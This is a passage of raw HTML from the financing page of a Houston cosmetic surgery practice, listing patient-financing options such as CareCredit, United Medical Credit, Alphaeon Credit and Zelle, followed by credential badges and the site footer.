CareCredit.</div><span class="x-image e1664-28 m1a8-1c m1a8-1d"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/10/CareCredit_Button_PMP_350x259_h_v1.jpg" width="350" height="259" alt="CareCredit pay your bill promo flier" loading="lazy"></span><div class="x-text x-text-headline has-graphic e1664-29 m1a8-t m1a8-v m1a8-w m1a8-z m1a8-12 m1a8-13"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf105;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-o="&#xf101;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Learn More</p></div></div></div></div></a><a class="x-col e1664-30 m1a8-m m1a8-r m1a8-a m1a8-d x-effect-exit" href="https://www.unitedcredit.com/applyforcredit.php" rel="nofollow" target="_blank" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;scroll&quot;:true,&quot;offsetTop&quot;:&quot;10%&quot;,&quot;offsetBottom&quot;:&quot;10%&quot;,&quot;behaviorScroll&quot;:&quot;fire-once&quot;,&quot;animationEnter&quot;:&quot;zoomIn&quot;,&quot;animationExit&quot;:&quot;rollOut&quot;}"><div class="x-div e1664-31 m1a8-1i m1a8-1k m1a8-c" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-text x-text-headline e1664-32 m1a8-t m1a8-u m1a8-w m1a8-y m1a8-z m1a8-11 m1a8-12"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">United Medical Credit</h3></div></div></div><span class="x-image e1664-33 m1a8-1c m1a8-1f m1a8-1g"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/10/0a3ae8d2.png" width="356" height="120" alt="United Medical Credit" loading="lazy"></span><div class="x-text x-text-headline has-graphic e1664-34 m1a8-t m1a8-v m1a8-w m1a8-z m1a8-12 m1a8-13"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf105;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-o="&#xf101;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Learn More</p></div></div></div></div></a><a class="x-col e1664-35 m1a8-m m1a8-r m1a8-a m1a8-e x-effect-exit" href="https://go.alphaeoncredit.com/credit-portal/store/9711" rel="nofollow" target="_blank" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;scroll&quot;:true,&quot;offsetTop&quot;:&quot;10%&quot;,&quot;offsetBottom&quot;:&quot;10%&quot;,&quot;behaviorScroll&quot;:&quot;fire-once&quot;,&quot;animationEnter&quot;:&quot;zoomIn&quot;,&quot;animationExit&quot;:&quot;rollOut&quot;}"><div class="x-div e1664-36 m1a8-1i m1a8-1k m1a8-c" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-text x-text-headline e1664-37 m1a8-t m1a8-u m1a8-w m1a8-y m1a8-z m1a8-11 m1a8-12"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Alphaeon Credit</h3></div></div></div><span class="x-image e1664-38 m1a8-1c m1a8-1g m1a8-1h"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/10/chrome_2018-09-21_10-39-37.jpg" width="174" height="174" alt="Alphaeon Credit logo" loading="lazy"></span><div class="x-text x-text-headline has-graphic e1664-39 m1a8-t m1a8-v m1a8-w m1a8-z m1a8-12 m1a8-13"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf105;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-o="&#xf101;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Learn More</p></div></div></div></div></a><a class="x-col e1664-40 m1a8-m m1a8-r m1a8-9 m1a8-a x-effect-exit" href="https://www.zellepay.com/" rel="nofollow" target="_blank" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;scroll&quot;:true,&quot;offsetTop&quot;:&quot;10%&quot;,&quot;offsetBottom&quot;:&quot;10%&quot;,&quot;behaviorScroll&quot;:&quot;fire-once&quot;,&quot;animationEnter&quot;:&quot;zoomIn&quot;,&quot;animationExit&quot;:&quot;rollOut&quot;}"><div class="x-div e1664-41 m1a8-1i m1a8-1k m1a8-c" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-text x-text-headline e1664-42 m1a8-t m1a8-u m1a8-w m1a8-y m1a8-z m1a8-11 m1a8-12"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Or Pay by Zelle®</h3></div></div></div><div class="x-text x-text-headline has-graphic e1664-43 m1a8-t m1a8-v m1a8-w m1a8-z m1a8-12 m1a8-13"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf105;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-o="&#xf101;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Learn More</p></div></div></div></div></a></div></div></div></div></div></div><div class="x-section e1664-44 m1a8-1 m1a8-3 m1a8-7 m1a8-8"><div class="cs-content x-global-block x-global-block-211 e1664-45"><div class="x-section e211-1 m5v-0 m5v-1"><div class="x-row x-container max width e211-2 m5v-4 m5v-5"><div class="x-row-inner"><div class="x-col e211-3 m5v-7 m5v-8 m5v-9"><div class="x-text x-text-headline e211-4 m5v-c m5v-d"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Double Board Certified</p><span class="x-text-content-text-subheadline">Cosmetic Surgeon</span></div></div></div></div><div class="x-col e211-5 m5v-7 m5v-8 m5v-9"><div class="x-text x-text-headline e211-6 m5v-c m5v-d"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Brown University Educated</p><span class="x-text-content-text-subheadline">PLME Graduate</span></div></div></div></div><div class="x-col e211-7 m5v-7 m5v-8 m5v-9 m5v-a"><span class="x-image e211-8 m5v-f m5v-g m5v-3"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/Brown-logo.jpg" width="186" height="198" alt="Brown Alpert Medical School logo" loading="lazy"></span></div><div class="x-col e211-9 m5v-7 m5v-8 m5v-9"><span class="x-image e211-10 m5v-f"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/black-diamond.png" width="127" height="170" alt="Platinum Top 1%" loading="lazy"></span></div><div class="x-col e211-11 m5v-7 m5v-8 m5v-9"><a class="x-image e211-12 m5v-f" href="https://www.absurgery.org/" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/pre-footer-logo.png" width="113" height="114" alt="The American Board of Surgery" loading="lazy"></a></div><div class="x-col e211-13 m5v-7 m5v-8 m5v-9"><a class="x-image e211-14 m5v-f" href="https://www.americanboardcosmeticsurgery.org/" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/logo-abcs.png" width="157" height="117" alt="American Board of Cosmetic Surgery" loading="lazy"></a></div><div class="x-col e211-15 m5v-7 m5v-8 m5v-9"><a class="x-image e211-16 m5v-f m5v-h" href="https://paafprs.org/" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/paafprs-logo-2.png" width="323" height="170" alt="PPAFPRS logo" loading="lazy"></a></div></div></div></div><div class="x-section e211-17 m5v-0 m5v-2"><div class="x-row x-container max width e211-18 m5v-4 m5v-6"><div class="x-row-inner"><div class="x-col e211-19 m5v-7 m5v-9 m5v-b"><div class="x-text x-text-headline e211-20 m5v-d m5v-e"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">We Ensure You<br />Get the Treatment<br /><span id="color-text">You Deserve</span></h3></div></div></div><div class="x-text e211-21 m5v-i">Speak to one of our specialists today!</div></div><div class="x-col e211-22 m5v-9"></div></div></div></div></div><style> .m5v-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-right:0px;padding-left:0px;z-index:auto;}.m5v-1.x-section{padding-top:50px;padding-bottom:50px;background-color:#f7f7f7;}.m5v-2.x-section{padding-top:65px;padding-bottom:65px;background-color:#606060;}.m5v-3{mix-blend-mode:multiply;}.m5v-4.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m5v-4 > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;margin-top:calc(((40px / 2) + 1px) * -1);margin-right:calc(((40px / 2) + 1px) * -1);margin-bottom:calc(((40px / 2) + 1px) * -1);margin-left:calc(((40px / 2) + 1px) * -1);}.m5v-4 > .x-row-inner > *{margin-top:calc(40px / 2);margin-bottom:calc(40px / 2);margin-right:calc(40px / 2);margin-left:calc(40px / 2);}.m5v-5 > .x-row-inner{justify-content:center;}.m5v-5 > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - 40px);}.m5v-6 > .x-row-inner{justify-content:flex-start;}.m5v-6 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(45% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(55% - 40px);}.m5v-7.x-col{display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;}.m5v-8.x-col{align-items:center;align-content:center;}.m5v-9.x-col{z-index:auto;border:0;font-size:1em;}.m5v-a.x-col{background-color:#f7f7f7;}.m5v-b.x-col{align-items:flex-end;align-content:flex-end;}.m5v-c.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:1em;font-weight:600;text-align:center;color:#deb22f;}.m5v-c.x-text .x-text-content-text-subheadline{margin-top:0.35em;font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:#606060;}.m5v-d.x-text{border:0;font-size:1em;}.m5v-d.x-text .x-text-content-text-primary{font-style:normal;line-height:1.2;letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-transform:uppercase;}.m5v-e.x-text{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}.m5v-e.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:43px;font-weight:600;text-align:right;color:#ffffff;}.m5v-f.x-image{font-size:1em;border:0;}.m5v-g.x-image{max-width:130px;}.m5v-i.x-text{max-width:70%;border:0;font-family:"Poppins",sans-serif;font-size:25px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:right;text-transform:none;color:#ffffff;}.m5v-i.x-text > :first-child{margin-top:0;}.m5v-i.x-text > :last-child{margin-bottom:0;}@media screen and (max-width:1199.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 4) {flex-basis:calc(33.33% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(41.75% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(58.25% - 40px);}.m5v-i.x-text{max-width:100%;}}@media screen and (min-width:979px) and (max-width:1199.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 6) {flex-basis:calc(33.33% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 5) {flex-basis:calc(33.33% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 3) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 2) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 1) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 0) {flex-basis:calc(25% - 40px);}.m5v-e.x-text .x-text-content-text-primary{font-size:33px;}}@media screen and (max-width:978.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 6) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 5) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 3) {flex-basis:calc(33.33% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 2) {flex-basis:calc(33.33% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 40px);}.m5v-b.x-col{align-items:flex-start;align-content:flex-start;}.m5v-e.x-text .x-text-content-text-primary{text-align:left;}}@media screen and (min-width:767px) and (max-width:978.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 1) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 0) {flex-basis:calc(50% - 40px);}.m5v-e.x-text .x-text-content-text-primary{font-size:35px;}.m5v-i.x-text{font-size:20px;}}@media screen and (max-width:766.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 1) {flex-basis:calc(45% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 0) {flex-basis:calc(55% - 40px);}.m5v-i.x-text{font-size:18px;text-align:left;}}@media screen and (min-width:480px) and (max-width:766.98px){.m5v-e.x-text .x-text-content-text-primary{font-size:30px;}}@media screen and (max-width:479.98px){.m5v-2.x-section{padding-top:50px;padding-bottom:50px;}.m5v-5 > .x-row-inner > *:nth-child(6n - 5) {flex-basis:calc(100% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 4) {flex-basis:calc(100% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 3) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 2) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 1) {flex-basis:calc(45% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 0) {flex-basis:calc(55% - 40px);}.m5v-e.x-text .x-text-content-text-primary{font-size:25px;}.m5v-h.x-image{max-width:280px;}}</style><style>.e211-22 .gfield_label{color:#ffffff!important;}</style><style></style></div></div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://www.aesthetichouston.com/financing/"></div><!-- AddThis Share Buttons generic via filter on the_content -->  

</div>

      </article>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative e96-1 m2o-0 m2o-1 m2o-2" data-x-bar="{&quot;id&quot;:&quot;e96-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e96-1 x-bar-content x-container max width"><div class="x-bar-container e96-2 m2o-6 m2o-7 m2o-8 m2o-9 m2o-a"><div class="x-row e96-3 m2o-e m2o-f"><div class="x-row-inner"><div class="x-col e96-4 m2o-h"><div class="x-text x-text-headline has-graphic e96-5 m2o-i m2o-j m2o-k m2o-l"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><span class="x-image x-graphic-child x-graphic-image x-graphic-primary"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="Aesthetic Surgery Institute logo" loading="lazy"></span></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Aesthetic Surgery Institute

</p><span class="x-text-content-text-subheadline">AAAHC Accredited Facility</span></div></div></div><div class="x-div e96-6 m2o-q"><a class="x-anchor x-anchor-button has-graphic e96-7 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.facebook.com/AestheticSurgeryInstitute/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-8 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://x.com/asi_houston?s=20" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-9 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.instagram.com/aestheticsurgeryhtx/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-10 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf167;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-11 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.google.com/maps/place/Aesthetic+Surgery+Institute/@29.73597,-95.4609157,17z/data=!4m8!3m7!1s0x8640c16d6501b7b3:0xa8724e198e4555bc!8m2!3d29.7359654!4d-95.4583408!9m1!1b1!16s%2Fg%2F1v27vwqd?entry=ttu" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf1a0;"></i></span></div></a></div></div><div class="x-col e96-12 m2o-h"><a href="https://maps.app.goo.gl/bsNg8tBGPoVUmDYAA" target="_blank" class="x-text x-text-headline has-graphic e96-13 m2o-i m2o-j m2o-m m2o-n"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf3c5;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">3005 West Loop South<br>Suite 225<br>Houston, TX 77027</p></div></div></a><a href="tel:713-892-5476" class="x-text x-text-headline has-graphic e96-14 m2o-i m2o-j m2o-m m2o-n m2o-o"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">713-892-5476</p></div></div></a></div><div class="x-col e96-15 m2o-h"><div class="x-text x-text-headline e96-16 m2o-i m2o-l m2o-n m2o-p"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Info</p></div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e96-17 m2o-14 m2o-15 m2o-17 m2o-18"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1918" id="menu-item-1918"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922" id="menu-item-1922"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919" id="menu-item-1919"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/before-after/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1664 current_page_item menu-item-1921" id="menu-item-1921"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z x-always-active" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923" id="menu-item-1923"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e96-18 m2o-h"><div class="x-text x-text-headline e96-19 m2o-i m2o-l m2o-n m2o-p"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Services</p></div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e96-20 m2o-14 m2o-15 m2o-17 m2o-18"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924" id="menu-item-1924"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/face/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926" id="menu-item-1926"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/breast/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925" id="menu-item-1925"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/body/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929" id="menu-item-1929"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927" id="menu-item-1927"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1930" id="menu-item-1930"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" target="_blank" href="https://asihairclinic.com/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" id="menu-item-1928"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e96-21 m2o-h"></div><div class="x-col e96-22 m2o-h"></div><div class="x-col e96-23 m2o-h"></div><div class="x-col e96-24 m2o-h"></div></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative e96-25 m2o-0 m2o-2 m2o-3 m2o-4" data-x-bar="{&quot;id&quot;:&quot;e96-25&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e96-25 x-bar-content x-container max width"><div class="x-bar-container e96-26 m2o-6 m2o-8 m2o-9 m2o-b"><div class="x-text e96-27 m2o-1a">Aesthetic Surgery Institute &copy;&nbsp;2026 All Rights Reserved</div><ul class="x-menu-first-level x-menu x-menu-inline e96-28 m2o-14 m2o-16 m2o-17 m2o-19"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1932" id="menu-item-1932"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-u m2o-v m2o-y m2o-11 m2o-12 m2o-13" tabindex="0" href="https://www.aesthetichouston.com/privacy-policy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacy Policy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931" id="menu-item-1931"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-u m2o-v m2o-y m2o-11 m2o-12 m2o-13" tabindex="0" href="https://www.aesthetichouston.com/sitemap/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sitemap</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e96-29 m2o-8 m2o-9 m2o-c"><span class="x-image e96-30 m2o-1b"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/01/logo_localiq_powered_cream_primary.svg" width="1" height="1" alt="LocaliQ Powered" loading="lazy"></span></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e96-31 m2o-2 m2o-4 m2o-5" data-x-bar="{&quot;id&quot;:&quot;e96-31&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e96-31 x-bar-content"><div class="x-bar-container e96-32 m2o-6 m2o-7 m2o-9 m2o-d"><div class="x-row e96-33 m2o-e m2o-g"><div class="x-row-inner"></div></div></div></div></div>
    
  </footer>

<div id="e3506-24-off-canvas" class="x-off-canvas x-off-canvas-right m2pe-1k e3506-24" role="dialog" tabindex="-1" data-x-toggleable="e3506-24" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e3506-25 m2pe-1g m2pe-1i m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4220"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c x-always-active" tabindex="0" id="x-menu-collapsed-anchor-e3506-25-0" data-x-toggle="collapse" 